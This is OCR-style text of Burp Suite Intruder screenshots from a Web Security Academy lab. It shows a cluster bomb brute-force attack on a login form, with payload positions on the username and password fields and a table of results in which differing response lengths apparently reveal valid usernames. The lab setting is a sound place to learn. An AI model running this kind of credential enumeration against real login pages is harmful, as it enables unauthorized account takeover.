 Dashboard Target Proxy Intruder
5 × 6 × 7 × 8 × +
Cluster bomb attack
Target https://0a4d009904744b32818b435a007c00db.v
Positions Add § Clear § Auto §
1 POST /login HTTP/2
2 Host: 0a4d009904744b32818b435a007c00db.we
3 Cookie: session=fvLJseKt8bojtSYnV3NP2K6A7
4 User-Agent: Mozilla/5.0 (X11; Linux x86_6
5 Accept: text/html,application/xhtml+xml,a
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urle
9 Content-Length: 27
10 Origin: https://0a4d009904744b32818b435a0
11 Referer: https://0a4d009904744b32818b435a
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18
19 username=§test§&password=test§§
34. Intruder attack of https://0a4d009904744b32818b435a007c00db.web-security-academy.net
Attack Save
34. Intruder attack of https://0a4d009904744b32818b435a007c00db.web-security-academy.net
Attack
Results Positions
Capture filter: Capturing all items
View filter: Showing all items
Request Payload 1 Payload 2 Status code Response received Error Timeout Length Comment
329 ad null 200 161 3292
430 ad null 200 146 3292
17 vagrant null 200 189 3240
118 vagrant null 200 122 3240
219 vagrant null 200 147 3240
320 vagrant null 200 142 3240
421 vagrant null 200 164 3240
9 user null 200 216 3240
110 user null 200 143 3240
211 user null 200 154 3240
312 user null 200 163 3240
413 user null 200 139 3240
4 test null 200 215 3240
105 test null 200 166 3240
206 test null 200 154 3240
307 test null 200 149 3240
408 test null 200 173 3240
2 root null 200 214 3240
Request Response
Pretty Raw Hex Render
Login